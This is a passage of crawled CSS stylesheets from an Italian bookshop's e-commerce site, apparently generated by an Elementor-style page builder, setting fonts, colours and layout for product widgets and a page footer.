p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description_short,.elementor-widget-bestseller_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description,.elementor-widget-bestseller_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .manufacturer_name,.elementor-widget-bestseller_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .supplier_name,.elementor-widget-bestseller_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .category_name,.elementor-widget-bestseller_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .title_block,.elementor-widget-special_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title,.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description_short,.elementor-widget-special_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description,.elementor-widget-special_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .manufacturer_name,.elementor-widget-special_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .supplier_name,.elementor-widget-special_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .category_name,.elementor-widget-special_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .title_block,.elementor-widget-new_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title,.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description_short,.elementor-widget-new_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description,.elementor-widget-new_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .manufacturer_name,.elementor-widget-new_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .supplier_name,.elementor-widget-new_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .category_name,.elementor-widget-new_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .title_block,.elementor-widget-product_supplier .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title,.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description_short,.elementor-widget-product_supplier .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description,.elementor-widget-product_supplier .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .manufacturer_name,.elementor-widget-product_supplier .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .supplier_name,.elementor-widget-product_supplier .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .category_name,.elementor-widget-product_supplier .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .title_block,.elementor-widget-product_manufacturer .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title,.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description_short,.elementor-widget-product_manufacturer .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description,.elementor-widget-product_manufacturer .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .manufacturer_name,.elementor-widget-product_manufacturer .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .supplier_name,.elementor-widget-product_manufacturer .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .category_name,.elementor-widget-product_manufacturer .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-price{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#7a7a7a;}.elementor-widget-price-table{--e-price-table-header-background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__original-price{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__period{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-dynamic-wrapper path{stroke:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-plain-text{color:#7a7a7a;}.elementor-widget-animated_headline{--dynamic-text-color:#7a7a7a;}.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading,.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title,.elementor-widget-star-rating .elementor-star-rating__title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper,.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info,.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn,.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a,.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn,.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a,.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css
body_size: 539
content:
.elementor-30 .elementor-element.elementor-element-b1b4506:not(.elementor-motion-effects-element-type-background), .elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #f6f6f6 0%, #ffffff 100%);}.elementor-30 .elementor-element.elementor-element-b1b4506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-30 .elementor-element.elementor-element-b1b4506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-98a5b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-44696d1{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb{text-align:center;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon{background-color:#f21d81;font-size:30px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:not(:last-child){margin-right:25px;}.elementor-30 .elementor-element.elementor-element-5ef65bb .elementor-social-icon:hover{background-color:#a60512;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-57f7d74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-6f4fe58{text-align:center;}.elementor-30 .elementor-element.elementor-element-def98a8 .elementor-text-editor{text-align:center;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated{border-style:solid;border-width:2px 0px 0px 0px;border-color:#f21d81;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-30 .elementor-element.elementor-element-d4de603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30 .elementor-element.elementor-element-e995f4e{text-align:center;}.elementor-30 .elementor-element.elementor-element-8d78bef .elementor-text-editor{text-align:center;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}